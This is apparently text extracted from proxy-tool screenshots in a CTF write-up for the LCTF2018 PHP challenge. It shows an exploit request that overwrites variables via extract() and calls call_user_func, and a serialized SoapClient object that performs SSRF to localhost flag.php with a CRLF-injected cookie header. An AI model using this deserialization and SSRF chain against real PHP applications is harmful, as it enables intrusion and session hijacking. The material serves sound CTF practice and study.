 Pretty Raw Hex \n
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: 4c9a5684-5435-4b82-a17d-e0d817303524.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://4c9a5684-5435-4b82-a17d-e0d817303524.node3.buuoj.cn
10 Connection: close
11 Referer: http://4c9a5684-5435-4b82-a17d-e0d817303524.node3.buuoj.cn/
12 Cookie: PHPSESSID=d30i99p5jd1ortqgi0jnb26e83
13 Upgrade-Insecure-Requests: 1
14
15 b=call_user_func
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(2) {
16 ["a:1:{s:4:"name";s:178:""]=>
17 object(SoapClient)#1 (4) {
18 ["uri"]=>
19 string(4) "test"
20 ["location"]=>
21 string(25) "http://127.0.0.1/flag.php"
22 ["_user_agent"]=>
23 string(34) "w0s1np
24 Cookie: PHPSESSID=woshilnp"
25 ["_soap_version"]=>
26 int(1)
27 }
28 ["name"]=>
29 string(10) "SoapClient"
30 }
31
INSPECTOR